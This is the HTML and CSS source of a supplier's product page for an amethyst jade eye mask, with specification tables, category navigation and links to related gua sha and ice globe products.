.owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .logo{ max-width: 220px; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } .bannermain{ border-bottom:5px solid #8ad7bc; max-width: 2400px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 40%; right: -138px; z-index: 9999999; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 0 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/ section.grey{ padding: 0px;  }
	</style>

	
<style type="text/css">



ul.short-specification li {
    font-size: 16px;
}
span#productTitle {
    font-size: 20px;
}


.innercaption h2 {
    /* display: none; */
    font-size: 18px;
    max-width: 42%;
    line-height: 26px;
    background: #ffffff8a;
    padding: 5px 20px;
}
.prod_desc h3 {
    color: #000;
    font-weight: 500;
}
.related-products {
    padding-left: 20px;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 40px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #c90916;
    text-transform: uppercase;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 351px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    margin-top: -10px;
    padding-left: 0px;
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
}

.product_secondary_images_container {
  height: 62px;
    margin-bottom: 5px;
        border: 1px solid #ccc6;
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
    max-width: 100%;
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: -10px;
            padding-left: 0px !important;
            padding-right: 8px;
    }

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        
        .innercaption h2 {
     display: none; 
   
}
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

</style>


</head>

<body class=" samtechpk page_home template_front-page" style="overflow-x: hidden;">
    
    
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7B5L86"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

 

<!-- End Google Tag Manager (noscript) -->
    
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:;">Inquire Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>

	<section class="top-top">
	    <div class="container">
	        <div class="row">
	            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 upper-upper">
	               <div class="head-info">
	                   <div class="first">
	                     <img src="/images/emils.png" loading="lazy">
	                     </div>
	                     <div class="first-ss">
                        <h5><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c3a1b0b7acada683a1b0b7acada6eeaaada0eda0acae">[email&#160;protected]</a></h5>
                     </div>
                     
                     <div class="second">
	                     <img src="/images/phones.png" loading="lazy">
	               </div>
	               <div class="second-ss">
                        <h5>86 0755 2103 8493</h5>
                     </div>
                    </div>
                </div>
	         
	                
	            
	            
	            <div class="col-xs-12 col-sm-12 col-md-5  col-lg-5 upper">
	                 <ul class="head-icon-1">
                     <li>
                        <a href="https://www.facebook.com/birstoneinc/"><img src="/images/FB.png" loading="lazy"></a>
                        <a href="https://www.instagram.com/birstoneincofficial/"><img src="/images/insta.png" loading="lazy"></a>
                        <a href="https://wa.me/8618200359146"><img src="/images/whatsapp.png" loading="lazy"></a>
                        <a href="https://www.youtube.com/channel/UC1GIBKSul0lufUPmJwO1NFA"><img src="/images/you.png" loading="lazy"></a>
                         
                     
                     </li>
                  </ul>
	                 
	            </div>
	            
	            
	        </div>
	    </div>
	</section>
	

	<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row border">
			    
			    <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo wow flash" style="visibility: visible; animation-name: flash;">
				     
				 	<a class="logo" href="https://www.bstoneinc.com/" title="Birstone Inc">
				 		<img loading="lazy" src="/uploads/images/logo/0456095001702991306-birstone.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
				
				</div>
			    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.bstoneinc.com/"  >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class=""><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
            			              			    
                			              			                                                          
                                                                         							            <li><a href="/product-category/jade-roller-skincare-tools">Jade Roller Skincare Tools</a></li>
                							                        							            <li><a href="/product-category/gua-sha-massage-tools">Gua Sha Massage Tools</a></li>
                							                        							            <li><a href="/product-category/natural-jade-masks">Natural Jade Masks</a></li>
                							                        							            <li><a href="/product-category/jade-yoni-eggs-wands">Jade Yoni Eggs & Wands</a></li>
                							                        							            <li><a href="/product-category/jade-comb">Jade Comb</a></li>
                							                        							            <li><a href="/product-category/handmade-crafts">Handmade Crafts</a></li>
                							                        							            <li><a href="/product-category/gemstone-figurines">Gemstone Figurines</a></li>
                							                        							            <li><a href="/product-category/ice-globes">Ice Globes</a></li>
                							                        							            <li><a href="/product-category/jade-mushroom">Jade Mushroom</a></li>
                							                        							            <li><a href="/product-category/metal-gua-sha-roller">Metal Gua Sha Roller</a></li>
                							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            							    
            							     
            							    <li class=""><a href="/blogs" >Blogs</a></li>
                        		            <li class=""><a href="/contact-us" >Contact Us</a></li>
                        		            <li class=""><a href="/we-love-sharing">We Love Sharing</a></li>
                        		            
                        		            
                        		            
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				
				
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				<div class="search-btn">
                    <form method="GET" action="/products">
    		           <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		            <button type="submit" class="header-search-btn"><img src="/images/sea-bar.png" loading="lazy"> SEARCH</button>
	                 </form>
	             </div>
			</div>
			
			
		</div>
		</div>
	</section>
	
	
	
	<div class='clearfix'></div>

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<img src="/images/productbanner (1).jpg" alt="">
	<div class="innercaption">
		<div class="container">
		    		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                        
        	<a href="/product-category/natural-jade-masks" > Natural Jade Masks </a> >
            Amethyst Jade Eye Mask Sleeping Mask
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                    <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.bstoneinc.com/uploads/images/products/5/3/0548167001634018761-jade-eye-mask-anti_500.png" class="prdouct_lbox" title="Amethyst Jade Eye Mask Sleeping Mask">
                            </div>
                            
                                                            <div id="main_img_23" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.bstoneinc.com/uploads/images/products/5/3/0862483001634018761-jade-eye-mask-anti_500.png" class="prdouct_lbox"  alt="Amethyst Jade Eye Mask Sleeping Mask" >
                                </div>
                                                            <div id="main_img_736" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.bstoneinc.com/uploads/images/products/6/2/0975046001668832600-amethyst-jade-eye-ma_500.jpeg" class="prdouct_lbox"  alt="Amethyst Jade Eye Mask Sleeping Mask" >
                                </div>
                                                            <div id="main_img_739" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.bstoneinc.com/uploads/images/products/8/0/0531969001668832675-amethyst-jade-eye-ma_500.jpeg" class="prdouct_lbox"  alt="Amethyst Jade Eye Mask Sleeping Mask" >
                                </div>
                                                 
                        </div>    
                    </div>
            </div>
                 <div class="product_secondary_images pd-thumbs col-md-1 col-xs-12 no-s">
                <ul class="view-pro-img">
                    
                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                        <span>
                            <div class="product_secondary_images_container">
                                <img class="product_secondary_image_sm" alt="Amethyst Jade Eye Mask Sleeping Mask" src="https://www.bstoneinc.com/uploads/images/products/5/3/0548167001634018761-jade-eye-mask-anti_500.png">
                            </div>
                        </span>
                    </li>
                    
                                            <li class="" onclick="change_img_thumb(23)" id="prod_img_23">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Amethyst Jade Eye Mask Sleeping Mask" src="https://www.bstoneinc.com//uploads/images/products/5/3/0862483001634018761-jade-eye-mask-anti_100.png" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(736)" id="prod_img_736">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Amethyst Jade Eye Mask Sleeping Mask" src="https://www.bstoneinc.com//uploads/images/products/6/2/0975046001668832600-amethyst-jade-eye-ma_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(739)" id="prod_img_739">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Amethyst Jade Eye Mask Sleeping Mask" src="https://www.bstoneinc.com//uploads/images/products/8/0/0531969001668832675-amethyst-jade-eye-ma_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                        
                </ul>
                
            </div>
            
           
           
               <div class="col-md-6 col-sm-12 col-xs-12 my-quote">
                <h2 class="pgtitle">Amethyst Jade Eye Mask Sleeping Mask</h2>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ><table class="table attr_table" style="margin: 0px 0px 20px; padding: 0px; box-sizing: border-box; font-family: Calibri, arial, sans-serif; border-spacing: 0px; background-color: #ffffff; width: 663.188px; max-width: 100%; caret-color: #333333; color: #333333; font-size: 14px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline; height: 184px;">
<tbody style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif !important; border: 0px; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; vertical-align: baseline;">
<tr style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; vertical-align: baseline; height: 39px;">
<td class="c1" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 162.296875px; background-color: #f5f5f5; height: 39px;">Model Number</td>
<td class="c2" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 500.90625px; height: 39px;">BSE-2</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box; height: 36px;">
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 162.296875px; background-color: #f5f5f5; height: 36px;">Place of Origin</td>
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 500.90625px; height: 36px;">Guangdong, China</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box; height: 36px;">
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 162.296875px; background-color: #f5f5f5; height: 36px;">MOQ</td>
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 500.90625px; height: 36px;">50 pcs</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; vertical-align: baseline; height: 39px;">
<td class="c1" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 162.296875px; background-color: #f5f5f5; height: 39px;">Packaging</td>
<td class="c2" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 500.90625px; height: 39px;">Gift Box</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; vertical-align: baseline; height: 34px;">
<td class="c1" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 162.296875px; background-color: #f5f5f5; height: 34px;">Lead Time</td>
<td class="c2" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 500.90625px; height: 34px;">To be negotiated</td>
</tr>
</tbody>
</table></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
             
                
            </div>
            
                     <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                    <h4 class="Product-Description Product-Description-main">Description:</h4>
                    <div itemprop="description">
                        <p><p>&nbsp;</p>
<table style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; border-spacing: 0px; border-collapse: separate; width: 845px; border: 1px solid #999999; caret-color: #333333; color: #333333; font-size: 14px;">
<tbody style="margin: 0px; padding: 0px; box-sizing: border-box;">
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 87.984375px;">Material</td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 304.15625px;">Amethyst Stone</td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 95.984375px;">Packaging</td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 354.90625px;">Gift Box</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 87.984375px;">Size</td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 304.15625px;">215*95mm</td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 95.984375px;">Weight</td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 354.90625px;">200g</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 87.984375px;">Use</td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 304.15625px;">Cold and Warm Therapy</td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 95.984375px;">Application</td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 354.90625px;">Eye</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 87.984375px;">Functions</td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 304.15625px;">Eye Care</td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 95.984375px;">Shipping</td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 354.90625px;">Express, Ocean, Land, and Air Freight&nbsp;<br /><br /></td>
</tr>
</tbody>
</table>
<p><img src="../../../uploads/images/mce_uploads/0938758001668832054-8869.jpeg" alt="View File" width="845" height="1619" /></p></p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
            </div>
            <div class="col-md-3 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-product">
                            <h4 class="Popular">Popular Products</h4>
                        </div>
                        
                      
				
        					        					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/rose-quartz-gua-sha-facial-massage-supplier/39">
                                     <img class="img-responsive" src="https://www.bstoneinc.com/uploads/images/products/8/7/0089098001667711024-rose-quartz-body-gua_200.jpeg"  alt="Rose Quartz Body Gua Sha Massage Tool" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/rose-quartz-gua-sha-facial-massage-supplier/39">Rose Quartz Body Gua Sha Massage Tool</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/gemstone-crystal-mini-bag-for-necklace-pendant/284">
                                     <img class="img-responsive" src="https://www.bstoneinc.com/uploads/images/products/3/9/0056420001670816329-gemstone-crystal-min_200.jpeg"  alt="Gemstone Crystal Mini Bag For Necklace Pendant" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/gemstone-crystal-mini-bag-for-necklace-pendant/284">Gemstone Crystal Mini Bag For Necklace Pendant</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/spoon-shape-scraping-stone-for-spa-relaxing-meditation-massage-rose-quartz-aventurine/64">
                                     <img class="img-responsive" src="https://www.bstoneinc.com/uploads/images/products/9/4/0135049001669262496-spoon-shape-scraping_200.jpeg"  alt="Spoon Shape Scraping Stone for Spa relaxing Meditation Massage" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/spoon-shape-scraping-stone-for-spa-relaxing-meditation-massage-rose-quartz-aventurine/64">Spoon Shape Scraping Stone for Spa relaxing Meditation Massage</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/blue-ice-globe-for-face-cooling/188">
                                     <img class="img-responsive" src="https://www.bstoneinc.com/uploads/images/products/8/1/0295022001668670653-blue-ice-globe-for-f_200.jpeg"  alt="Blue Ice Globe Wholesale" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/blue-ice-globe-for-face-cooling/188">Blue Ice Globe Wholesale</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                             </div>
                                
                  </div>
            
        </div>
      
    </div>
</section>







    

     

            
    	
    
	<footer class="wow fadeInUp" >
		<div class="container">
		   <div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 fc">
			    
			    <div class="ab-ft">
			        
			        <div class="footer-name">
			           <h4>Birstone Inc</h4>
			        </div>
			        <div class="footer-icons">
    			      <ul class="head-icon">
                         <li>
                            
                            <a href="https://www.facebook.com/birstoneinc/"><img src="/images/FB.png" loading="lazy"></a>
                            <a href="https://www.instagram.com/birstoneincofficial/"><img src="/images/insta.png" loading="lazy"></a>
                            <a href="https://wa.me/8618200359146"><img src="/images/whatsapp.png" loading="lazy"></a>
                            <a href="https://www.youtube.com/channel/UC1GIBKSul0lufUPmJwO1NFA"><img src="/images/you.png" loading="lazy"></a>
    
                         </li>
                      </ul>
			        </div>
			        <p class="asdaszxc">All rights Reserved © 2026</p>
			    
				 </div>   
			   </div>
			   
			    <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 fc">
                     <a href="https://www.bstoneinc.com/" title="Birstone Inc"><img src="/uploads/images/logo/0877311001702991280-birstone.png" class="img-responsive logo-2" loading="lazy"></a>
                  </div>
                  
                  <div class="col-xs-6 col-sm-12 col-md-1 col-lg-1 ">
                      </div>
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 fc">
			    
			    
			    <div class="footer-menus">
